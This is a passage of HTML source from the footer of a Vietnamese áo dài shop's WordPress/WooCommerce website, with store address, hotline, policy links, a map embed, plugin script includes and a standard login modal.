						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-bag-tick"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Quality						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8263543 elementor-widget elementor-widget-text-editor" data-id="8263543" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sản phẩm được thiết kế và may độc quyền</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1bf98e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf98e8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5597d37" data-id="5597d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dd4e1f elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="3dd4e1f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shop"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hotline						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c73b63 elementor-widget elementor-widget-text-editor" data-id="3c73b63" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>0904 661 561 từ&nbsp;<span style="color: var(--body-color,#646464); font-family: var(--tb-text-primary-font); text-align: var(--bs-body-text-align);">8:00 &#8211; 21:00 Mon-Sun</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f81461c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f81461c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ca74e44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ca74e44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ccc6c25" data-id="4ccc6c25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e109280 align-left elementor-widget elementor-widget-tbay-heading" data-id="7e109280" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài Phạm</span>            </h1>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-28eaac98 elementor-widget elementor-widget-text-editor" data-id="28eaac98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong style="color: #121216;">Address:</strong> Số 62, Đường số 8, KDC Hiệp Thành III, Thủ Dầu Một, Bình Dương</p>								</div>
				</div>
				<div class="elementor-element elementor-element-aee0a2b elementor-widget elementor-widget-text-editor" data-id="aee0a2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong>: +84 0904661 561</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3c2e554 elementor-widget elementor-widget-text-editor" data-id="3c2e554" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong style="color: #121216;">Hours:</strong> <span style="color: #646464;">9.00am &#8211; 8.30pm MON to SUN</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b02c0be" data-id="b02c0be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d16f4e7 align-left elementor-widget elementor-widget-tbay-heading" data-id="d16f4e7" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title style-1">
                <span class="title">Information</span>            </h3>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-b25d1b0 elementor-widget elementor-widget-text-editor" data-id="b25d1b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/chinh-sach-doi-tra/">Chính sách đổi trả</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-40f2c4f elementor-widget elementor-widget-text-editor" data-id="40f2c4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/chinh-sach-van-chuyen/">Chính sách giao hàng</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c1bc4a9 elementor-widget elementor-widget-text-editor" data-id="c1bc4a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://aodaipham.com/huong-dan-thanh-toan/">Hướng dẫn thanh toán</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-987a3f7 align-center elementor-widget elementor-widget-tbay-heading" data-id="987a3f7" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài bình dương</span>            </h1>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31f1eb05" data-id="31f1eb05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79852ebd align-left elementor-widget elementor-widget-tbay-heading" data-id="79852ebd" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h3 class="heading-tbay-title style-1">
                <span class="title">Quick Link</span>            </h3>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-7fbb16c7 align-center elementor-widget elementor-widget-tbay-menu-vertical" data-id="7fbb16c7" data-element_type="widget" data-widget_type="tbay-menu-vertical.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-menu-vertical">
		<div class="menu-vertical-container"><ul id="footer-02-FRw48" class="menu-vertical nav"><li id="menu-item-3873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://aodaipham.com/my-account-2/">My account</a></li>
<li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="https://aodaipham.com/cart-2/">Cart</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://aodaipham.com/wishlist-2/">Wishlist</a></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><a href="https://aodaipham.com/checkout-2/">Checkout</a></li>
</ul></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-098763a align-center elementor-widget elementor-widget-tbay-heading" data-id="098763a" data-element_type="widget" data-widget_type="tbay-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
	            <h1 class="heading-tbay-title style-1">
                <span class="title">Áo dài phạm</span>            </h1>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17bbca2" data-id="17bbca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be057aa elementor-widget__width-initial elementor-widget elementor-widget-google_maps" data-id="be057aa" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe data-lazyloaded="1" src="about:blank" loading="lazy"
					src="https://maps.google.com/maps?q=%C3%A1o%20d%C3%A0i%20ph%E1%BA%A1m%20th%E1%BB%A7%20d%E1%BA%A7u%20m%E1%BB%99t&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="áo dài phạm thủ dầu một"
					aria-label="áo dài phạm thủ dầu một"
			></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=%C3%A1o%20d%C3%A0i%20ph%E1%BA%A1m%20th%E1%BB%A7%20d%E1%BA%A7u%20m%E1%BB%99t&#038;t=m&#038;z=14&#038;output=embed&#038;iwloc=near"
					title="áo dài phạm thủ dầu một"
					aria-label="áo dài phạm thủ dầu một"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28eb7045 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28eb7045" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c0c939" data-id="15c0c939" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429a145d elementor-widget elementor-widget-text-editor" data-id="429a145d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2022 © <a href="https://cefconsultant.com">CEFConsultan</a>t. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38f96a14" data-id="38f96a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4cfdb elementor-widget elementor-widget-image" data-id="2f4cfdb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="372" height="32" src="https://aodaipham.com/wp-content/uploads/2022/08/payment.png" class="attachment-full size-full wp-image-3862" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->
	
	    
        	
</div><!-- .site -->


		<script src="[data-uri]" defer></script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fana-child/*","/wp-content/themes/fana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                                    <!-- map -->
                    <div id="map-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://maps.app.goo.gl/1SGxHb3VzZ1r9Fjr9">
                                    <img alt="google map" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/showroom4.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end map -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0904661561">
                                    <img alt="Zalo" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0904661561">
                                    <img alt="Phone" src="https://aodaipham.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript" src="[data-uri]" defer></script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                			<script src="[data-uri]" defer></script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://aodaipham.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://aodaipham.com/wp-content/themes/fana/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742282327' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//aodaipham.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xpro-elementor-addons-widgets-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.9" id="xpro-elementor-addons-widgets-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js" defer data-deferred="1"></script>
<script type="text/javascript" src="//aodaipham.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//aodaipham.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.13" defer async id="revmin-js"></script>
<script type="text/javascript" id="awdr-main-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-api-request-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-api-fetch-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762960574" id="woo-variation-swatches-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.9" id="xpro-floating-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.9" id="xpro-swatch-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="fana-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/functions.min.js?ver=1.0" id="fana-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/woocommerce.min.js?ver=1.0" id="fana-woocommerce-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/skip-link-fix.min.js?ver=1.0" id="fana-skip-link-fix-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/popper.min.js?ver=1.12.9" id="popper-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/bootstrap.min.js?ver=5.1" id="bootstrap-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/slick.min.js?ver=1.8.0" id="slick-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/custom-slick.min.js?ver=1.0" id="fana-custom-slick-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.0" id="woof_tooltip-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.0" id="icheck-jquery-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woof_front-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" id="woof_front-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.0" id="woof_front-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.0" id="woof_radio_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.0" id="woof_checkbox_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.0" id="woof_select_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.0" id="woof_mselect_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.0" id="woof_by_onsales_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.0" id="woof_by_text_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.0" id="woof_label_html_items-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.0" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-price-slider-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js" defer data-deferred="1"></script>
<script type="text/javascript" id="elementor-frontend-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/themes/fana/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js" defer data-deferred="1"></script>
<script type="text/javascript" id="xpro-elementor-widgetarea-editor-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.9" id="xpro-elementor-widgetarea-editor-js" defer data-deferred="1"></script>

            <div id="tbay-cart-popup" class="toast hide position-fixed bottom-0 start-50 m-3 translate-middle-x" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="1500">
                <div class="toast-container"> 
                    <div class="d-flex toast-body">
                    </div>
                </div>
            </div>  
		            <div id="custom-login-wrapper" class="modal fade " role="dialog">
            <div class="modal-dialog"> 
                <!-- Modal content-->
                <div class="modal-content woocommerce-account">
                    <button type="button" class="btn-close" data-bs-dismiss="modal"><i class="tb-icon tb-icon-close-01"></i></button>
                    <div class="form-header">
                        <h5 class="form-title" >Sign in</h5>
                    </div>
                    <div class="modal-body">
									<form method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://aodaipham.com/my-account/" style="display:none;">

				
				
				<p class="form-row form-row-first">
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" placeholder="Username or email address" autocomplete="username"  value="" />
				</p>
				<p class="form-row form-row-last">
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" />
				</p>
                <div class="clear"></div>

				
				<div class="login-form-footer">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
                    </label>
					<a href="https://aodaipham.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost password?</a>
				</div>

				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="55c4d79b45" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/" />											<input type="hidden" name="redirect" value="https://aodaipham.com/my-account/" />
										<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

                <div class="clear"></div>

						<div class="create-account-question">
			<a href="https://aodaipham.com/my-account/" class="btn btn-style-link btn-color-primary create-account-button">Create an account</a>
		</div>
		
				
			</form>

		                    </div>
                </div> 
            </div>
        </div>
        
